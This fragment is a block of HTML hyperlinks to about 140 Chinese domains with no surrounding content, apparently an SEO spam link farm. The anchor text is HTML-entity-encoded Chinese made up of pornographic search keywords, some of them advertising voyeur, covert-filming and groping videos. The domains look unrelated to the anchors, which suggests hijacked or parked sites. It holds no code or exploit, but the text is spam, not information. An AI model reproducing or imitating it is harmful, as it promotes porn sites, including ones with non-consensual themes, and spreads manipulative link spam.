<a href="http://socialentrepreneur.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://pldha.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;81</a>|
<a href="http://akzkwl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;20</a>|
<a href="http://yy-sy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://nppingan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;av&#x4E00;&#x533A;</a>|
<a href="http://fpweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bhhwclub.cn" target="_blank">&#x767D;&#x5AE9;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://36xw.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://oudi.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;</a>|
<a href="http://hxeq.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x548C;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://medchemmanuf.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://crescent.net.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x4E45;&#x4E45;</a>|
<a href="http://hndayi.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teface.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://mitur.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://xiaobianque.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://u993.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://gaodali.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;&#x6210;app</a>|
<a href="http://zywzhs.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://adidastubularmen.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingbaizi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://tsze.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzeps.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://iyuexi.cn" target="_blank">97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://ab0101.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://english88.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lymobi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;</a>|
<a href="http://dohealth.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yoneyama.com.cn" target="_blank">&#x5929;&#x4E0B;&#x7B2C;&#x4E00;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x793E;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://ccaoa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wwxsyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://ql345.cn" target="_blank">&#x8272;&#x5148;&#x950B;av&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://wglj.com.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengtujipiao.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://tonghuali.com.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://riwell3d.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88&#x533A;</a>|
<a href="http://eletgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qing-hua.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pldha.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://uctv.com.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bpuk.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://nbatour.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://yjkang.cn" target="_blank">&#x6B27;&#x7F8E;,&#x7CBE;&#x54C1;,&#x4E00;&#x533A;,&#x81EA;&#x62CD;</a>|
<a href="http://qian8.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ustb-bbs.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://ying-ye.cn" target="_blank">&#x7F8E;&#x56FD;&#x7279;&#x7EA7;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://szbaihua.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://arttiles.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://skygift.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ldvib1.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongyunc.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://yongsuo.cn" target="_blank">91&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sz-hym.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://audifon.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://polycomuc.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;v&#x7247;</a>|
<a href="http://ruiyuanmy.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://24zero.cn" target="_blank">&#x75AF;&#x72C2;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://newlssc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://6aus.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://hongdun-pro.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tonggan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://szztr.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://yzjq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://afrl.cn" target="_blank">18&#x7981;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://xjftn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdwhgd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://qffw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://szjzgame.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ycsdzl.cn" target="_blank">&#x65E0;&#x7801;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rangciu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qingyikeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;app</a>|
<a href="http://ananlove.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ope61.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://joyany.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niguoyi.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://gtsh-eyetech.com.cn" target="_blank">y111111&#x5C11;&#x5987;&#x5F71;&#x9662;&#x65E0;&#x7801;</a>|
<a href="http://niaokua.com.cn" target="_blank">&#x6B27;&#x4E9A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sysc888.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x8349;&#x8349;&#x7EBF;&#x5728;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vhxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x4E13;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://zzfgwls.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vp99.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kjde.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oiuyrv.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jiangxiymch.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zscbds.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x7684;&#x5929;&#x5802;av</a>|
<a href="http://hongweifa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bstly.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://mlmleadsystempro.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;66</a>|
<a href="http://leaus.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xxdlq.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csd8138k.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;18&#x7981;</a>|
<a href="http://shangyutang.com.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://snsnxw.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ygkj365.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://passncre.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://szpsh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://yxwpw.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shouls.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dncz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;XXX&#x2169;</a>|
<a href="http://womanfans.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://shweibin.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://hesaitingc.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x7F8E;&#x56FD;&#x7279;&#x7EA7;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://videor.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x592B;&#x59BB;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aysbtjpx.cn" target="_blank">91&#x798F;&#x5229;&#x793E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mtio.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://dulr.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://zgkaimeng.cn" target="_blank">&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x7816;&#x7801;&#x7816;&#x4E13;&#x533A;</a>|
<a href="http://szboling.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;1&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://huyd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqbiyi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fdmq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://x1h1.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gensung.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunoffer.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zenithund.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://wsytw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://0771mj.cn" target="_blank">&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://bladar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://wt999.cn" target="_blank">&#x97E9;&#x65E5;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gold188.cn" target="_blank">&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://expoz.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x80D6;&#x8001;&#x5987;bbw</a>|
<a href="http://rongxianjob.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x624B;&#x673A;&#x4E0D;&#x56DB;&#x864E;&#x5361;</a>|
<a href="http://blland.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x70ED;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://modenc.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://dvmicro.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://cviem.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;av&#x5F71;&#x7247;</a>|
<a href="http://cyber-wise.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://sy9099.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://b4261.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
